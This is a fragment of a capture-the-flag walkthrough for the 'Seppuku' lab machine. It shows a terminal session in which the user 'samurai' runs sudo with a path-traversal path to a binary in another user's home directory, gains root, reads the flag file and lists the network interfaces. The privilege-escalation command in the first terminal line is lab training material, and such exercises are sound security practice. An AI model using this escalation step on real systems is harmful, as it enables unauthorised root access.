 samurai@seppuku:/home/tanto$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
root@seppuku:/home/tanto# id
uid=0(root) gid=0(root) groups=0(root)
root@seppuku:/home/tanto# cd /root
root@seppuku:~# ls
root.txt
root@seppuku:~# cat root.txt
{SunCSR_Seppuku_2020_X}
root@seppuku:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:8e:c4:4e brd ff:ff:ff:ff:ff:ff
    inet 192.168.146.61/24 brd 192.168.146.255 scope global dynamic ens33
       valid_lft 67084sec preferred_lft 67084sec
    inet6 fe80::20c:29ff:fe8e:c44e/64 scope link
       valid_lft forever preferred_lft forever
root@seppuku:~# whoami
root
root@seppuku:~#
146.61 Port 7601